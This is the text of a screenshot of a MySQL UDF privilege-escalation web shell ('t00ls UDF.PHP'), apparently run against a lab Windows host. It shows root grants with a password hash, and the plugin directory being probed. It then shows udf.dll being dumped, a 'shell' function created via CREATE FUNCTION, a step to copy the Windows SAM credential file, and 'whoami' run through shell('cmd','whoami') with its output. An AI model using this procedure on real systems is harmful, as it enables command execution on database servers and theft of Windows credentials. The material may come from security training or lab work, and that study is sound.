 不安全 10.211.55.6/udf.php
4
t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:C:\PhpStudy\PHPTutorial\MySQL\data\
basedir:C:/PhpStudy/PHPTutorial/MySQL/
version():5.5.53
plugin_dir:C:\PhpStudy\PHPTutorial\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD
'*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' WITH GRANT OPTIONGRANT PROXY ON ''@'' TO 'root'@'localhost'
WITH GRANT OPTION
C:\\PhpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
shell('cmd','whoami')
ggd2f3\sqlsec